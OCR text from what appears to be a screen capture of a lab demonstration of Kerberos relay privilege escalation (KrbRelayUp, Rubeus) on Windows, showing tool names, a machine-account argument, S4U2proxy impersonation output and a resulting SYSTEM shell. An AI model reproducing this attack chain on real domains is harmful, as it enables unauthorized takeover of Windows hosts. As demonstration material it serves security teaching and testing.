 Relay
Demo.zip
CheckPort....
KrbRelay.exe
KrbRelayUp...
Rubeus.exe
SCMUACB...
Sharpmad....
Command Prompt - powershell
[+] Rewriting PEB
[+] Init COM server
Select Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
-cn evilcorp$ -cp evil123$
10)
[+] Impersonating user 'Administrator' to target SPN 'HOST/HOST2-WIN10'
[+] Building S4U2proxy request for service: 'HOST/HOST2-WIN10'
[*] Using domain controller: 2016-Lab-DC.hacklab.com (192.168.136.10)
[+] Sending S4U2proxy request to domain controller 192.168.136.10:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
PS C:\Users\clint.barton\Desktop>
Type here to search